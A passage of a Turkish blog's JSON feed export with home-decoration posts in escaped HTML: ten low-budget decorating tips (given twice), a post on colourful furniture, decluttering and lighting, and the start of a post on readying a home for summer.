href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDfFatmnnOyzu0BkCAz4tm0cYMV8c4_y0QzCJeYtkaBub-Fv2CCujeBtQRAK-H_EVA1MMWdxmEhuAlnU7QW6tub4wfLvc6qVxH-sMZJ9BbIdsx6we33YL7vYE3J7nPFUpsapnTnI0E7qc7\/s1600\/1532507834_figen_erdag_15.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDfFatmnnOyzu0BkCAz4tm0cYMV8c4_y0QzCJeYtkaBub-Fv2CCujeBtQRAK-H_EVA1MMWdxmEhuAlnU7QW6tub4wfLvc6qVxH-sMZJ9BbIdsx6we33YL7vYE3J7nPFUpsapnTnI0E7qc7\/s1600\/1532507834_figen_erdag_15.jpg\" \/\u003E\u003C\/a\u003E\u003Cb\u003EEvinizi tümüyle değiştirmeye çalışmak çok masraflı olabilir. Bursa çıkışlı f2msgrup Mimarlarından Figen Erdağ Demircan yapacağınız küçük değişikliklerle evinizi nasıl yenileyebileceğinizi anlattı.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SQfyc6PfI9aCG0Y3GQaQeGSpadBS433WBxw98pe0tJbqqMkKYhjg3_upQFdO2G8FJaXUqxlcnpEW3OUwoyZktcqAa1evmMxFkFzF2VYNqJrCX9f-iS-nEKTioFhz2LSiSqSue2TKjDGc\/s1600\/1532507833_figen_erdag_12.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SQfyc6PfI9aCG0Y3GQaQeGSpadBS433WBxw98pe0tJbqqMkKYhjg3_upQFdO2G8FJaXUqxlcnpEW3OUwoyZktcqAa1evmMxFkFzF2VYNqJrCX9f-iS-nEKTioFhz2LSiSqSue2TKjDGc\/s1600\/1532507833_figen_erdag_12.jpg\" \/\u003E\u003C\/a\u003E1.Tek bir duvarı koyu bir renge boyayarak birdenbire odanın havasını değiştirebilirsiniz. Sezonun renklerinden turuncu, hardal sarı, lacivert, yeşil gibi tonlarla boyanan bir duvar yenilenme hissine kavuşmanızı sağlayabilir. Koyu tonlardan ve canlı renklerden korkmayın, hayatınızı monotonluktan çıkarır.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. Salonunuzda, odalarda eşyaların yerlerini değiştirmeyi düşünün. Önce plan yapın, daha sonra eşyalarınızı yeni yerlerine koyun. Böylelikle gözünüze çarpan, fazla gelen eşyalardan da kurtulmuş olursunuz. Fazla eşyalarınızı, mobilyalarınızı bir hayır kurumuna bağışlayabilir ya da online olarak satışını da gerçekleştirebilirsiniz. Bu sayede değişiklik yaptığınız oda hem ferahlar, hem de yeni bir görünüme kavuşur.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3.Doğru aydınlatma her şey demektir. Sadece aydınlatmalarınızı yenilemeyi düşünün. Modern, şık bir aydınlatma ile değişiklik yapmayı düşündüğünüz odanın görünümü eskisinden çok farklı olacaktır. Okuma koltuğunuzun yanına alacağınız bir lambader ya da yatak odanızda yatağın iki yanına koyacağınız iki duvar aydınlatması çok fark yaratır.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAydınlatmada dikkat edeceğiniz diğer bir unsur da ışık rengidir, gün ışığını tercih ederseniz evinizde daha sıcak bir ortam yakalar, kullandığınız renkleri doğadaki gibi algılarsınız.Evinize beyaz ışık asla sokmayın. Genelde tavan aydınlatması kullanıyorsanız yerden ve duvardan aydınlatmaya geçerseniz evinizi farklı algılarsınız.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. Kanepeleriniz değiştirmek zorlayıcı olabilir. Bunun yerine tüm kanepenizi kaplayacak kadar çok yastıkla büyük bir değişiklik yaratabilirsiniz. Senenin modası büyük yapraklı kırlentler içinizi açacak, kanepenizi yeni bir görünüme kavuşturacak. Aynı şeyi yatak odanızda, yatağınızda da uygulayabilirsiniz.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5. Yatak odasında basit bir değişiklik önerisi: Yatak başı yapmak üzere büyük bir mdf kestirin, daha sonra beğendiğiniz bir kumaşla bu mdfyi kaplayın. Bu mdf parça yatak odanızın havasını değiştirecektir. Yeni bir aydınlatma ve yastıklarla size az bütçeyle yepyeni bir oda görünümü sağlayacaktır. Birkaç parça uyumlu nevresim takımı da almayı unutmayın.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6. Ayna hem efektif hem de ucuz bir dekoratif parçadır. Odalarınızı aydınlatmak, renk oyunları yapmak, hatta daha büyük göstermek için aynalardan faydalanabilirsiniz. Küçük mekanlarda, örneğin banyonuzda ve koridorunuzda birbirinden farklı aynaları yan yana asarak hem eğlenceli, hem de şık bir efekt yaratabilirsiniz.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n7. Yeni bir koltuk almak yerine evdeki tek bir koltuğunuzu ya da berjerinizi aykırı bir renkle ya da neşeli bir desenle kaplatmayı düşünün. Bu basit değişiklik evin odasını tamamen değiştirecek, size mutluluk verecektir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n8. Eğer internette araştırma yaparsanız perde almanın artık çok da masraflı olmadığını göreceksiniz. Değişiklik yapmak istediğiniz odada perde ölçüsü alın ve araştırma yapın. Bir tek perde değişikliği ile bir mekan tamamen yepyeni bir görünüme kavuşabilir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrbXSCCF51ilIGCxMlCFIg9dtf8d1AfYfE5n14KUJ8krxRoaLiCYaZYo9mzFJx806v53lRsfMWwpBRTn2GYGlJHWbIhHOYwbkcCeEGvP2l1ya_RMMkqiQ7qR2DEKP6kXg61tgEMSp1nO2z\/s1600\/1532507840_figen_erdag_14.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrbXSCCF51ilIGCxMlCFIg9dtf8d1AfYfE5n14KUJ8krxRoaLiCYaZYo9mzFJx806v53lRsfMWwpBRTn2GYGlJHWbIhHOYwbkcCeEGvP2l1ya_RMMkqiQ7qR2DEKP6kXg61tgEMSp1nO2z\/s1600\/1532507840_figen_erdag_14.jpg\" \/\u003E\u003C\/a\u003E9. Duvarlarınız boş kalmasın! Kutularda sakladığınız aile fotoğraflarını çıkarın ve çerçeveciye götürün. Onlarcasını birden tek bir duvara astığınızda çok mutlu olacağınızı garanti ediyoruz. Bu size zor geliyorsa internetten araştırma yapın, hazır, birbirine uyumlu tablolar artık her bütçeye uygun. Birkaç tane seçerek hemen evinizi renklendirmeye başlayabilirsiniz.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n10. Eviniz, odalarınız küçük olabilir, ancak her zaman büyük bir parçaya yer vardır. Salonunuzda tek bir renkli berjer, mutfağınızda büyük bir tablo, yatak odanızda dev bir ayna gibi çözümler evde değişiklik yapmak isteyenler için iyi bir alternatif olacaktır.\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/1721520253638777559\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/03\/evde-hizli-dekoratif-degisiklikler-icin.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/1721520253638777559"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/1721520253638777559"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/03\/evde-hizli-dekoratif-degisiklikler-icin.html","title":"Evde hızlı dekoratif değişiklikler için 10 ipucu"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDfFatmnnOyzu0BkCAz4tm0cYMV8c4_y0QzCJeYtkaBub-Fv2CCujeBtQRAK-H_EVA1MMWdxmEhuAlnU7QW6tub4wfLvc6qVxH-sMZJ9BbIdsx6we33YL7vYE3J7nPFUpsapnTnI0E7qc7\/s72-c\/1532507834_figen_erdag_15.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-3278227091291824673"},"published":{"$t":"2025-05-13T17:09:00.000+03:00"},"updated":{"$t":"2025-05-13T17:09:44.508+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Enerji veren dekorasyon önerileri"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd3HDQltZKEhyBPB4o_uTNnDyrLLk9H4heuHXfBkRvBAPa62_S026EHDIOxjJnpdUXF2fajUKzrSokmkwwE5SNnW5TzH7nOE5u7QcXxxKLIYlNXR53UgA7q9kVoufEhZzhbWOU70cYunu4eySVi4WS5V3_UtqjVzcjCHQZLSHfXkW8XrA4bE34duPR\/s800\/Norel%20Tak%C4%B1m%20(8)-min.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Enerji veren dekorasyon önerileri\" border=\"0\" data-original-height=\"524\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd3HDQltZKEhyBPB4o_uTNnDyrLLk9H4heuHXfBkRvBAPa62_S026EHDIOxjJnpdUXF2fajUKzrSokmkwwE5SNnW5TzH7nOE5u7QcXxxKLIYlNXR53UgA7q9kVoufEhZzhbWOU70cYunu4eySVi4WS5V3_UtqjVzcjCHQZLSHfXkW8XrA4bE34duPR\/s16000\/Norel%20Tak%C4%B1m%20(8)-min.jpg\" title=\"Enerji veren dekorasyon önerileri\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EMutlu evlerin formülü\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKışın soğuk ve kasvetli havası yavaş yavaş kendini hissettirmeye başladı. Enerjinizi yükseltecek mobilyalarla dekore edeceğiniz evinizde, günün yorgunluğunu atarak huzur bulmanın tam zamanı. Evlerde daha çok vakit geçireceğimiz bugünlerde, doğru seçilmiş renk ve tasarımlarla enerjinizi artırmanız mümkün.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEn çok zaman geçirdiğimiz ve bizi en çok etkileyen mekânların başında gelen evlerimiz, pozitif enerji verecek şekilde dekore edildiğinde, bu olumlu atmosfer iş yaşamımız ve sosyal çevremiz ile olan ilişkimizi dahi etkiliyor. Evdeki enerjiyi dengelemek için işe mobilyalardan başlamak gerekiyor. Mobilyalarda yapılacak ufak değişimler ve kullanılacak aksesuarlarla ortamdaki enerjiyi kolayca yükseltmek, sabahları daha dinamik uyanmak ve gün boyu aktif olmak mümkün.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEnerji veren renkli mobilyalar\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERenklerin evlerdeki enerjiyi dengelediği ve olumlu enerjiye katkı sağladığı bir gerçek. Canlı bir turuncu, sarı, parlak yeşil ve pembe renkte tekli bir koltuk ya da kırlent kullanmak odanızın enerjisini anında yükseltecektir. Yeşil genellikle sakinleştirici olarak kabul edilse bile, parlak tonları güçlü bir yaşam enerjisi sağlar. Turuncu ise bulunduğu ortamda enerji ve coşkuyu temsil eden heyecan verici bir renktir. Açık tonlardaki pembelerle daha dingin bir hava yakalarken, koyu pembelerle evinize canlılık katabilirsiniz. Sarının neşe saçan enerjisini bilmeyen yoktur. Yaz mevsimini temsil eden sarı, bulunduğu alana hareketlilik katar. Evinizde hangi noktada yüksek enerji bulunsun istiyorsanız orada sarı renkli bir aksesuar kullanabilirsiniz. Evinizde fazla renk kullandığınız için enerji patlaması yarattığınızı düşünüyor ve sakinlik arıyorsanız, beyaz renk ve pastel tonlar kullanarak ortamı sakinleştirebilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUAjq_Z-pzaseNRokTrkIZbCvGKgY-gzqRW1ziycxu0aIWDoXMh_1Tng7SSWgeXzBXGhewHDz-tOQdnxdDNJf_hAyjYzyIcIWQcgA5gIRENs3-8DEfNjeq2nNawA327ElPtIJd4mMvc9vr28zyh9WDb8CUx-1olHxPk_hiu2QkFVWEaABHqq19L1lV\/s800\/Norel%20Tak%C4%B1m%20(5)-min.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Enerji veren dekorasyon önerileri\" border=\"0\" data-original-height=\"502\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUAjq_Z-pzaseNRokTrkIZbCvGKgY-gzqRW1ziycxu0aIWDoXMh_1Tng7SSWgeXzBXGhewHDz-tOQdnxdDNJf_hAyjYzyIcIWQcgA5gIRENs3-8DEfNjeq2nNawA327ElPtIJd4mMvc9vr28zyh9WDb8CUx-1olHxPk_hiu2QkFVWEaABHqq19L1lV\/s16000\/Norel%20Tak%C4%B1m%20(5)-min.jpg\" title=\"Enerji veren dekorasyon önerileri\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EAnlam yüklemediğiniz eşyalarınızla vedalaşın\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEvinizin büyüklüğü, eşya yoğunluğu, boş alan oranı da pozitif enerjinizi arttırmak için önemli bir etkendir. Evinizde mobilyalarınızın kattığı dekoratif enerji kadar, boş alanların sağladığı ferahlık hissi de vazgeçilmezdir. Ferahlık sağlayacak boş ve mobilyasız alanlar da birbiriyle orantılı olmalı. Evinizde canlı ve olumlu bir enerji sarmalı oluşturmak için Konmari yönteminden ilham alabilirsiniz. Konmari eşyalarınızı odaya göre değil kategori bazında değerlendirip, eleyerek, seçerek tüm evinizi, hatta hayatınızı yeniden düzene koymanıza yardım eden bir düzenleme tekniğidir. Japon düzenleme uzmanı ve yazar Marie Kondo eşyaları kategorilere göre ayırarak yerleştirmemizi ve kullanmadığımız eşyalara ise enerjimizin bir parçası oldukları için zamanı gelince teşekkür edip ayrılmamız gerektiğini vurguluyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EIşık saçan aksesuarlar\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEve enerji sağlayan en büyük kaynak gün ışığıdır. Yeterince ışık almayan bir evdeyseniz, klasik tavan lambalarınıza ilaveten aplik ya da lambader kullanımızda fayda var. Pozitif enerjiyi artıran, yüksek aydınlatmalı ve doğal tonlarda ışık veren ampullere ve birden fazla aydınlatıcıya yönelmelisiniz. Sakinleştiren ve iç huzuru sağlayan renklerde mobilyalarınıza uyumlu halılar, puflar ve sehpalar enerjik bir ortamı destekleyecek unsurlar. Bunun yanı sıra rengarenk avizeler ve masa lambaları da çalışma ortamınıza renk katacaktır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/3278227091291824673\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/10\/enerji-veren-dekorasyon-onerileri.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3278227091291824673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3278227091291824673"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/10\/enerji-veren-dekorasyon-onerileri.html","title":"Enerji veren dekorasyon önerileri"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd3HDQltZKEhyBPB4o_uTNnDyrLLk9H4heuHXfBkRvBAPa62_S026EHDIOxjJnpdUXF2fajUKzrSokmkwwE5SNnW5TzH7nOE5u7QcXxxKLIYlNXR53UgA7q9kVoufEhZzhbWOU70cYunu4eySVi4WS5V3_UtqjVzcjCHQZLSHfXkW8XrA4bE34duPR\/s72-c\/Norel%20Tak%C4%B1m%20(8)-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-1898487712377870630"},"published":{"$t":"2025-04-30T13:27:00.000+03:00"},"updated":{"$t":"2025-04-30T13:27:19.593+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Eviniz için hızlı dekorasyon çözümleri"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmr-LUCzEomM5M0d4j2uYOzbCD1-cnIR2Ih9SN3Lx7DjuSmgd6rELS_lQAmV8tzyvkV0C9Ee0bsuCDXmp1KsWBYzIR68lnF7XjC1ubQvKFCWzgB-Xd-GYdC3Kq2wjpfTgre-XRUsVPl81C\/s1600\/1532507800_figen_erdag_11.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmr-LUCzEomM5M0d4j2uYOzbCD1-cnIR2Ih9SN3Lx7DjuSmgd6rELS_lQAmV8tzyvkV0C9Ee0bsuCDXmp1KsWBYzIR68lnF7XjC1ubQvKFCWzgB-Xd-GYdC3Kq2wjpfTgre-XRUsVPl81C\/s1600\/1532507800_figen_erdag_11.jpg\" \/\u003E\u003C\/a\u003E\u003Cb\u003EEvinizi tümüyle değiştirmeye çalışmak çok masraflı olabilir.\u0026nbsp;\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EBursa çıkışlı f2msgrup Mimarlarından Figen Erdağ Demircan yapacağınız küçük değişikliklerle evinizi nasıl yenileyebileceğinizi anlattı.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1.Tek bir duvarı koyu bir renge boyayarak birdenbire odanın havasını değiştirebilirsiniz. Sezonun renklerinden turuncu, hardal sarı, lacivert, yeşil gibi tonlarla boyanan bir duvar yenilenme hissine kavuşmanızı sağlayabilir. Koyu tonlardan ve canlı renklerden korkmayın, hayatınızı monotonluktan çıkarır.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. Salonunuzda, odalarda eşyaların yerlerini değiştirmeyi düşünün. Önce plan yapın, daha sonra eşyalarınızı yeni yerlerine koyun. Böylelikle gözünüze çarpan, fazla gelen eşyalardan da kurtulmuş olursunuz. Fazla eşyalarınızı, mobilyalarınızı bir hayır kurumuna bağışlayabilir ya da online olarak satışını da gerçekleştirebilirsiniz. Bu sayede değişiklik yaptığınız oda hem ferahlar, hem de yeni bir görünüme kavuşur.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3.Doğru aydınlatma her şey demektir. Sadece aydınlatmalarınızı yenilemeyi düşünün. Modern, şık bir aydınlatma ile değişiklik yapmayı düşündüğünüz odanın görünümü eskisinden çok farklı olacaktır. Okuma koltuğunuzun yanına alacağınız bir lambader ya da yatak odanızda yatağın iki yanına koyacağınız iki duvar aydınlatması çok fark yaratır.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAydınlatmada dikkat edeceğiniz diğer bir unsur da ışık rengidir, gün ışığını tercih ederseniz evinizde daha sıcak bir ortam yakalar, kullandığınız renkleri doğadaki gibi algılarsınız.Evinize beyaz ışık asla sokmayın. Genelde tavan aydınlatması kullanıyorsanız yerden ve duvardan aydınlatmaya geçerseniz evinizi farklı algılarsınız.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. Kanepeleriniz değiştirmek zorlayıcı olabilir. Bunun yerine tüm kanepenizi kaplayacak kadar çok yastıkla büyük bir değişiklik yaratabilirsiniz. Senenin modası büyük yapraklı kırlentler içinizi açacak, kanepenizi yeni bir görünüme kavuşturacak. Aynı şeyi yatak odanızda, yatağınızda da uygulayabilirsiniz.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5. Yatak odasında basit bir değişiklik önerisi: Yatak başı yapmak üzere büyük bir mdf kestirin, daha sonra beğendiğiniz bir kumaşla bu mdfyi kaplayın. Bu mdf parça yatak odanızın havasını değiştirecektir. Yeni bir aydınlatma ve yastıklarla size az bütçeyle yepyeni bir oda görünümü sağlayacaktır. Birkaç parça uyumlu nevresim takımı da almayı unutmayın.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6. Ayna hem efektif hem de ucuz bir dekoratif parçadır. Odalarınızı aydınlatmak, renk oyunları yapmak, hatta daha büyük göstermek için aynalardan faydalanabilirsiniz. Küçük mekanlarda, örneğin banyonuzda ve koridorunuzda birbirinden farklı aynaları yan yana asarak hem eğlenceli, hem de şık bir efekt yaratabilirsiniz.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n7. Yeni bir koltuk almak yerine evdeki tek bir koltuğunuzu ya da berjerinizi aykırı bir renkle ya da neşeli bir desenle kaplatmayı düşünün. Bu basit değişiklik evin odasını tamamen değiştirecek, size mutluluk verecektir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n8. Eğer internette araştırma yaparsanız perde almanın artık çok da masraflı olmadığını göreceksiniz. Değişiklik yapmak istediğiniz odada perde ölçüsü alın ve araştırma yapın. Bir tek perde değişikliği ile bir mekan tamamen yepyeni bir görünüme kavuşabilir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n9. Duvarlarınız boş kalmasın! Kutularda sakladığınız aile fotoğraflarını çıkarın ve çerçeveciye götürün. Onlarcasını birden tek bir duvara astığınızda çok mutlu olacağınızı garanti ediyoruz. Bu size zor geliyorsa internetten araştırma yapın, hazır, birbirine uyumlu tablolar artık her bütçeye uygun. Birkaç tane seçerek hemen evinizi renklendirmeye başlayabilirsiniz.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n10. Eviniz, odalarınız küçük olabilir, ancak her zaman büyük bir parçaya yer vardır. Salonunuzda tek bir renkli berjer, mutfağınızda büyük bir tablo, yatak odanızda dev bir ayna gibi çözümler evde değişiklik yapmak isteyenler için iyi bir alternatif olacaktır.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/1898487712377870630\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/12\/eviniz-icin-hizli-dekorasyon-cozumleri.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/1898487712377870630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/1898487712377870630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/12\/eviniz-icin-hizli-dekorasyon-cozumleri.html","title":"Eviniz için hızlı dekorasyon çözümleri"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmr-LUCzEomM5M0d4j2uYOzbCD1-cnIR2Ih9SN3Lx7DjuSmgd6rELS_lQAmV8tzyvkV0C9Ee0bsuCDXmp1KsWBYzIR68lnF7XjC1ubQvKFCWzgB-Xd-GYdC3Kq2wjpfTgre-XRUsVPl81C\/s72-c\/1532507800_figen_erdag_11.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-1836529306684566018"},"published":{"$t":"2025-04-01T22:07:00.003+03:00"},"updated":{"$t":"2025-04-01T22:07:41.505+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Yaz gelmeden evinizi hazırlamanın yolları"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLKEsaXgQpjfVPcl6NNaGaBQSTAhN4ebZeoVV3MzXc-5n0rOiKnv9XeMo4u6CoC9NP-0oWQGRaDMMMBXqJVM8_tRyu3ik5KY1jI0lpw6PVvBjS4mdmndKamkWLREUrNucbJSZS29DPCp8e\/s1600\/Evinizi+kap%25C4%25B1s%25C4%25B1.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLKEsaXgQpjfVPcl6NNaGaBQSTAhN4ebZeoVV3MzXc-5n0rOiKnv9XeMo4u6CoC9NP-0oWQGRaDMMMBXqJVM8_tRyu3ik5KY1jI0lpw6PVvBjS4mdmndKamkWLREUrNucbJSZS29DPCp8e\/s16000\/Evinizi+kap%25C4%25B1s%25C4%25B1.jpg\" \/\u003E\u003C\/a\u003E\u003Cb\u003EEvinizi bahara hazırlama zamanı geldi. Yoğun ve ağır geçen kış günleri kimi zaman insan psikolojisini de olumsuz etkileyebiliyor.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEvinizin atmosferinin canlanmaya ve yenilenmeye ihtiyacı var.\u003Cbr 